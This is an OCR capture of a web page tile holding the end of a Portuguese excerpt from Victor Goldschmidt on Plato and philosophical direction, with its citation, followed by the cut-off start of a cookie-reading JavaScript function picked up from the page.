
primeiro lugar, crítico, médico, diretor de
consciência; ele é quem deve aceitar ser
dirigido, e isso, consentindo em colocar-se
nesse tempo lógico, de que pertence ao filósofo
a iniciativa.
Fonte: GOLDSCHMIDT, Victor. Tempo histórico e
tempo lógico na interpretação dos sistemas
filosóficos : A religião de Platão. São Paulo :
Difusão
Européia do Livro, 1963. p.. 139-147.
Fonte eletrônica:
Site de José Crisóstomo de
Souza
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=